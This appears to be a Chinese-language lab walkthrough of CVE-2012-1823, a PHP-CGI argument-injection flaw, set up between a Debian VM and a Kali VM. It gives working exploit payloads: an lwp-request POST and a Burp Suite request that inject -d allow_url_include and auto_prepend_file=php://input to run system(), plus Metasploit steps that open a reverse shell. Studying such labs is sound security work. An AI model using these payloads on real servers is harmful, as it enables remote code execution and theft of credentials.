PHP CGI (CVE-2012-1823)
CVE-2012-1823
php-cgi 无法正确处理缺少 = 符号的查询字符串(URL),允许攻击者通过将恶意代码嵌入查询字符串中来修改 PHP 配置,并执行任意代码。
环境配置
虚拟机1
- Debian x64
- NAT Network
虚拟机2
- Kali Linux
- NAT Network
虚拟机2的 hosts 文件添加以下内容
1 | 虚拟机1的ip地址 vulnerable |
漏洞说明
URI 被传递到 php-cgi 二进制文件,未进行充分过滤或编码,从而使攻击者可以将额外的参数传递给 php-cgi 命令行
查看 php-cgi 的帮助信息,这里的 -s 参数可以用于显示脚本的源代码,可以通过在 URL 中添加 ?-s 来检索应用程序的源代码
- 检索源代码
- 检索数据库认证凭据
- 检索加密密钥或任何密码

除了打印输出,该漏洞也可以用于执行代码,执行代码需要将代码传入服务器并让服务器进行解析
php-cgi 的 -d 参数可以通过修改 INI 条目以修改 PHP 运行时配置,实验中使用了 2 个条目:
auto_prepend_file:指定在主文件前解析的文件,就像使用require函数进行文件包含,使用了include_pathallow_url_include:允许从 URL 中包含文件并解析
为了使用 php://input 将代码嵌入请求中,必须开启 allow_url_include
漏洞利用
输出网页源码

lwp-request
Kali Linux 自带工具 lwp-request ,可用于直接执行 GET/POST 发送 HTTP 请求

使用 lwp-request 发送 POST 请求,开启 allow_url_include 并使用 auto_prepend_file 指定从 php://input 读取内容,将代码嵌入到 URL 中
die()用于显示结果并防止其他代码或输出的显示
1 | echo "<?php system('uname -a');die(); ?>" | POST "http://vulnerable/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input" |

Burp Suite
使用 Burp Suite 抓包,访问 http://vulnerable/ 获得 Get 请求数据,将其改为 POST 请求
GET-->POST/-->/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input- –>
<?php system('uname -a');die(); ?>

Metasploit
打开 Metasploit 的交互终端,设置需要利用的漏洞并攻击远程主机,因为没有虚拟主机且服务运行在 80 端口,所以不需要设置参数 VHOST 和 RPORT
- 支持 tab 补全
1 | # 设置需要利用的漏洞 |

所有的配置如下

漏洞利用,生成反向 TCP 连接,进一步使用反向 Shell

创建 php-cgi.msf 文件内容如下,使用 msfconsole -r php-cgi.msf 执行自动化漏洞利用
1 | use exploit/multi/http/php_cgi_arg_injection |






